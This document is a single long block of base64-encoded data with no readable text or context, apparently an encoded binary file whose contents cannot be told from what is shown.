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
